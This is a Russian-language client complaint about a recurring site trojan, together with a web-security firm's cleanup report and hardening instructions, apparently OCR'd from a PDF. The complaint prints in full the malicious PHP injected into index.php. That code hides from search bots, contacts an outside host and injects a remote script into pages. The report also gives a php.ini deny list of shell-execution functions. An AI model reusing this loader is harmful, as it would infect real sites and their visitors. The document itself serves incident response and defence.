

## Обращение клиента

У меня серьезная проблема на сайт загрузили троян, и троян не простой его Удаляли несколько раз, а он перезаписывался. Из-за этого сайт не может работать. Есть возможность сделать откат или удалить этот троян? Мне прислали рекомендации, что нужно сделать но я ничего из этого не знаю Рекомендации+отчет полученные от специалистов по удалению вирусов: в index.php файле содержался код #edd503# if (empty(\$aafvs)) { if ((substr(trim(\$\_SERVER['REMOTE\_ADDR']), 0, 6) == '74.125') || preg\_match("/(googlebot|msnbot|yahoo|search|bing|ask|indexer)/i", \$\_SERVER['HTTP\_USER\_AGENT'])) { } else { error\_reporting(0); @ini\_set('display\_errors', 0); if (!function\_exists('\_\_url\_get\_contents')) { function \_\_url\_get\_contents(\$remote\_url, \$timeout) { if (function\_exists('curl\_exec')) {  $$ch = curl_init();$ curl\_setopt(\$ch, CURLOPT\_URL, \$remote\_url); curl\_setopt(\$ch, CURLOPT\_RETURNTRANSFER, true);<br>curl\_setopt(\$ch, CURLOPT\_CONNECTTIMEOUT, \$timeout);<br>curl\_setopt(\$ch, CURLOPT\_TIMEOUT, \$timeout); //timeout in seconds \$\_url\_get\_contents\_data = curl\_exec(\$ch); curl\_close(\$ch);<br>} elseif (function\_exists('file\_get\_contents') && ini\_get('allow\_url\_fopen')) { \$ctx = @stream\_context\_create(array('http' => array( 'timeout' => \$timeout, ) )); \$\_url\_get\_contents\_data = @file\_get\_contents(\$remote\_url, false, \$ctx); } elseif (function\_exists('fopen') && function\_exists('stream\_get\_contents')) { \$handle = @fopen(\$remote\_url, "r"); \$\_url\_get\_contents\_data = @stream\_get\_contents(\$handle); } else { \$\_url\_get\_contents\_data = \_\_file\_get\_url\_contents(\$remote\_url); } return \$\_url\_get\_contents\_data; } } if (!function\_exists('\_\_file\_get\_url\_contents')) { function file get url contents(\$remote url) { if (preg\_match('/^([a-z]+):\/\/([a-z0-9-.]+)(\/.\*\$)/i', \$remote\_url, \$matches) ) { \$protocol = strtolower(\$matches[1]); \$host = \$matches[2]; \$path = \$matches[3]; } else { // Bad remote\_url-format return FALSE; } if (\$protocol == "http") { \$socket = @fsockopen(\$host, 80, \$errno, \$errstr, \$timeout); } else { // Bad protocol return FALSE; } if (!\$socket) { // Error creating socket return FALSE; } \$request = "GET \$path HTTP/1.0\r\nHost: \$host\r\n\r\n"; \$len\_written = @fwrite(\$socket, \$request); if (\$len\_written === FALSE || \$len\_written != strlen(\$request)) { // Error sending request return FALSE; }  $$$ response =  $"$ while (!@feof(\$socket) &&  $(Sbuf = @fread(Ssocket, 4096)) == FALSE)$  $$$ response  $=$   $$$ buf; } if (\$buf === FALSE) { // Error reading response return FALSE; } \$end\_of\_header = strpos(\$response, "\r\n\r\n"); return substr(\$response, \$end\_of\_header + 4); } } if (empty(\$\_\_var\_to\_echo) && empty(\$remote\_domain)) {  $$ip = $SERVER['REMOTE\_ADDR']$ ;



\$aafvs = "http://www.beat-the-fish.de/BvbfHnNc.php";  $\frac{1}{2}$  saafvs = \_\_url\_get\_contents(\$aafvs."?a=\$\_ip", 1);<br>if (strpos(\$aafvs, 'http://') === 0) { \_var\_to\_echo = '<script type="text/javascript" src="' . \$aafvs . '?id=10760977"></script>'; echo \$\_var\_to\_echo;

#/edd503#

# Отчет о проведенной работе по сайту

Сайт просканирован на наличие вредоносного кода и вирусов, вылечен, установлена защита от взлома.

Пожалуйста, внимательно ознакомьтесь с отчетом, так как он содержит важную информацию о безопасности сайта, доступе в панель администратора и гарантийном обслуживании сайта. Выполните пункты из раздела "Что необходимо сделать", чтобы сайт стал неуязвимым.

### Что было выполнено

- 1. Сайт просканирован на вирусы и вредоносный код. С сайта удалено 97 каталогов с файлами, выполняющими вредоносные редиректы. Удалена хакерская вставка в
- 1. index.php, выполняющая загрузку вредоносного кода.
- 2. В целях повышения безопасности, запрещена запись во все директории, кроме upload, image, tmp, cache, backup. Все файлы cms и шаблоны также сделаны "только для чтения". Данная мера защищает от несанкционированных изменений файлов, а также загрузки в системные каталоги хакерских скриптов и шеллов.
- 3. Во всех каталогах, разрешенных на запись, размещены специальные .htaccess файлы, блокирующие открытие из них хакерских скриптов. Данная мера исключает возможность несанкционированного выполнения скрипта .php, загруженного в них.
- 4. С сервера удалены все не использующиеся текстовые файлы .txt, .log, которые содержат версии cms и плагинов. Информация, содержащаяся в этих файлах, помогает хакеру определить версию и, как следствие, уязвимости cms и плагинов. Поэтому хранить подобные файлы на сервере опасно.
- 5. В корневом .htaccess размещен код, предотвращающий типовые хакерские атаки на сайт: XSS, SQL иньекции, удаленную загрузку файлов, попытки чтения системных файлов, файлов дампов, а также настроены защита от автоматического скачивания контента и ряд других правил безопасности.
- 6. Доступ к административной панели ств разрешен только с определенных, авторизованных IP адресов. Данная мера закрывает ряд уязвимостей в панели управления и не позволяет авторизоваться злоумышленнику, даже зная имя пользователя и пароль.
- 7. Сделан "снимок" файловой системы с информацией о файлах, размере, правах доступа и времени изменения. Это позволит в будущем определить измененные, новые или удаленные файлы.
- 8. Очищены директории кэша сть и временный каталог.

#### Что необходимо сделать

Чтобы защита от взлома заработала, Вам необходимо самостоятельно выполнить несколько простых действий, поскольку у нас нет необходимых данных или доступов к конфигурационным файлам.



#### Технологии для бизнеса www.itfb.com.ua office@itfb.com.ua

1. Прописать безопасные настройки для php

Чтобы сайт был защищен от взлома, нужно переключить его в режим php-cgi или fastсді. После этого появляется возможность задать персональные безопасные настройки php для сайта в файле php.ini. Обратитесь в тех. поддержку хостинга или к администратору сервера, чтобы они выполнили данные действия. В php.ini файле нужно добавить следующее:

cgi.fix\_pathinfo=Off<br>allow\_url\_fopen=Off allow\_url\_include=Off expose\_php=Off ;magic\_quotes\_gpc=On<br>allow\_url\_fopen=Off allow\_url\_include=Off expose\_php=Off ;magic\_quotes\_gpc=On register\_globals=Off disable\_functions = popen,exec,system,passthru,proc\_open,shell\_exec,ini\_restore,dl,symlink,chgrp,putenv,getmy uid.fsockopen.posix\_setuid.posix\_setsid.posix\_setpaid.posix\_kill.apache\_child\_terminate.ch mod, chdir, pcntl\_exec, phpinfo, virtual, proc\_close, proc\_get\_status, proc\_terminate, proc\_nice, g etmygid, proc\_getstatus, proc\_close, escapeshellarg, show\_source, pclose, safe\_dir,dl,ini\_restore<br>chown,chgrp,shown\_source, mysql\_list\_dbs,get\_current\_user,getmyid,leak,pfsockopen,get\_c urrent\_user,ftp\_exec,syslog,phpcredits display\_errors=off mail.add x header=On

После того, как данный настройки будут применены, .htaccess файлы, .php, .js скрипты, шаблоны становятся защищены от несанкционированных изменений, также становится невозможной загрузка и выполнение вредоносного кода в системные каталоги.

Внимание! настройки disable functions и expose php можно задать только в php.ini, через .htaccess файл они не меняются.

Если после указания списка отключенных функций в disable functions сайт перестает работать, попробуйте указать минимальный набор функций

disable\_functions=popen,exec,system,passthru,proc\_open,shell\_exec,chmod,phpinfo Если на хостинге нет технической возможности внести данные настройки в php, то защита работать не будет и сайт останется уязвимым. Поэтому нужно либо перейти на тариф, который позволит выполнить данные настройки, либо перенести сайт на более функциональный хостинг, или обратиться в службу поддержки.

Проверить, применились настройки или нет, можно следующим образом: создайте файл test.php в корневом каталоге сайта с содержимым: <?php phpinfo(); ?> Если после открытия страницы вы видите длинную синюю страницу с настройками PHP и служебной информацией, значит настройки из php.ini не применились, об этом нужно написать тех поддержке хостинга. Если вы видите пустую страницу, значит настройки применились. Не забудьте удалить файл test.php.

2. Прописать свой IP адрес в файле .htaccess

#### Если этого не сделать, то зайти в панель администратора не удастся.

Для того, чтобы узнать свой IP адрес, зайдите на сайт http://myip.ru Если у вас динамический IP адрес (часто меняется), можно использовать другие варианты защиты административной панели: защиту с помощью дополнительной авторизации веб-сервера или защиту по секретному слову в браузере.

Если нужно добавить несколько IP адресов, можно размещать их по одному на строке: Allow from 12.22.13.24

Allow from 45.3.4.6

Allow from 31.2.3.78 и так далее.

Если после установки вашего текущего IP отображается статус 403 Forbidden и зайти в админ-панель не получается, обратитесь в тех поддержку хостинга, чтобы они проверили настройки модуля авторизации веб-сервера. Поскольку на хостинге часто встречается некорректно настроенная связка серверов nginx + apache или отключены модули авторизации

- 3. Проверьте основные функции сайта, а затем сделайте резервную копию через панель управления хостингом, чтобы, в случае проблем, восстановить его из проверенной резервной копии.
- 4. Смените все пароли: FTP, SSH, от панели управления хостингом и административной панели CMS. Пароли должны быть сложными, вида "HUYkfdmGYG645".
- 5. Убедитесь, что на хостинге включены журналы (логи) веб-сервера и сбор данных выполняется за период, не менее недели.



#### **Технологии для бизнеса** www.itfb.com.ua **office@itfb.com.ua**

## Рекомендации по безопасной работе с сайтом

1. Очистите кэш браузера и куки перед открытием сайта после лечения

2. Если на хостинге разрешен SSH, работайте через SFTP протокол, а не FTP (используйте программу WinSCP и SSH логин/пароль)

3. Не храните пароли в браузере и FTP клиенте, это опасно.

4. Проверяйте рабочий компьютер коммерческим антивирусом с обновляемой базой вирусов хотя бы раз в месяц.

5. Следите за обновлением версии CMS, на которой работает ваш сайт. Регулярно обновляйте CMS и плагины.

6. Добавьте сайт в панели веб-мастеров Google

(http://www.google.com/intl/ru/webmasters) и Яндекс (http://webmaster.yandex.ru). В этом случае Вы своевременно будете информированы об изменениях, происходящих с сайтом. В том числе, касающихся безопасности.